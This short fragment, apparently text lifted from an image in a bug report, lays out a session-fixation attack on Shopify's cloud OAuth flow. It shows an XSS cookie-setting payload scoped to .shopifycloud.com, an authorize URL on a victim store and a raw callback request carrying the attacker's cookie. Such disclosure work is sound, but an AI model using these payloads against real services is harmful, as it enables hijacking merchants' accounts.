 https://script-editor.shopifycloud.com
document.cookie='_flow_session=attackers;domain=.shopifycloud.com'
https://victim.myshopify.com/admin/oauth/authorize?client_id=ﬂow
GET /oauth/callback?code=victims HTTP/1.1
Host: flow.shopifycloud.com
Cookie: _flow_session=attackers
Force a session cookie scoped to .shopifycloud.com using XSS
OAuth redirect with authorization code
